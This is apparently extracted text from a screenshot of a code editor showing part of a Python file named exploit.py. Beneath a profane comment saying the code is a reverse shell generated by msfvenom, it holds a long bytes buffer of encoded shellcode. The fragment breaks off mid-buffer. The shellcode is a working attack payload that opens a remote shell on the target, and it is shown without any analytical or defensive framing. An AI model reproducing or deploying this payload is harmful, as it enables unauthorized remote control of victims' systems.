 exploit.py — 已编辑
LF
Unicode (UTF-8)
Python
行尾
文件编码
语法样式
检查器
<大纲菜单>
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 buf = b""
92 buf += b"\x48\x31\xc9\x48\x81\xe9\xc1\xff\xff\xff\x48\x8d\x05"
93 buf += b"\xef\xff\xff\xff\x48\xbb\x86\x62\x33\x3c\xb2\x44\xa8"
94 buf += b"\x6e\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
95 buf += b"\x7a\x2a\xb2\xd8\x42\xbb\x57\x91\x6e\xae\x33\x3c\xb2"
96 buf += b"\x05\xf9\x2f\xd6\x30\x62\x6a\xfa\x75\x7a\x0b\xce\xe9"
97 buf += b"\x61\x5c\xfa\xcf\xfa\x76\xce\xe9\x61\x1c\xfa\xcf\xda"
98 buf += b"\x3e\xce\x6d\x84\x76\xf8\x09\x99\xa7\xce\x53\xf3\x90"
99 buf += b"\x8e\x25\xd4\x6c\xaa\x42\x72\xfd\x7b\x49\xe9\x6f\x47"
100 buf += b"\x80\xde\x6e\xf3\x15\xe0\xe5\xd4\x42\xb8\x7e\x8e\x0c"
101 buf += b"\xa9\xbe\xe0\xe3\x4b\x24\xb9\x46\xa7\xeb\xf4\x62\x33"
102 buf += b"\x3c\x39\xc4\x20\x6e\x86\x62\x7b\xb9\x72\x30\xcf\x26"
103 buf += b"\x87\xb2\x63\xb7\xfa\x5c\xec\xe5\xc6\x42\x7a\x3d\x62"
104 buf += b"\xa7\xfe\x26\x79\xab\x72\xb7\x86\xcc\xe0\x6f\x50\x2f"
105 buf += b"\x02\xf5\xfa\x75\x68\xc2\xc7\xa3\xfa\x31\xf3\x45\x69"
106 buf += b"\x56\x66\x17\xc2\x70\xb1\x08\x8c\x66\xc3\x5b\xe2\x49"
107 buf += b"\x6a\x1c\xec\xe5\xc6\x46\x7a\x3d\x62\x22\xe9\xe5\x8a"
108 buf += b"\x2a\x77\xb7\xf2\x58\xe1\x6f\x56\x23\xb8\x38\x3a\x0c"
109 buf += b"\xa9\xbe\xc7\x3a\x72\x64\xec\x1d\xf2\x2f\xde\x23\x6a"
110 buf += b"\x7d\xe8\x0c\x2b\x82\xa6\x23\x61\xc3\x52\x1c\xe9\x37"
111 buf += b"\xdc\x2a\xb8\x2e\x5b\x0f\x57\x91\x79\x3f\x7a\x82\xc5"
112 buf += b"\x37\x9a\x31\xb5\x50\x33\x3c\xf3\x12\xe1\xe7\x60\x2a"
113 buf += b"\xb2\xd0\x12\x45\xa8\x6e\xcf\xeb\xd6\x74\x83\x84\xf8"
114 buf += b"\x3e\xcf\xde\x31\x3c\x90\xfc\xa8\x6e\x86\x62\x72\x68"
115 buf += b"\xfb\xcd\x4c\x22\x0f\x93\x72\x86\xfe\x33\x8e\x69\x79"
116 buf += b"\xb7\x7f\xb5\x58\x2c\xa9\x6f\x86\x62\x6a\x7d\x08\x6d"
117 buf += b"\x28\x05\x86\x9d\xe6\x56\xb0\x1d\xf8\x3e\xcb\x53\xfa"
118 buf += b"\x71\x83\x84\xe0\x91\x46\x2a\xba\xfe\xf3\xfe\x42\x61"
灼剑安全团队
行数: 469 (2) 字符数: 19,627 (1) 位置: 8,597 行: 133
20 KB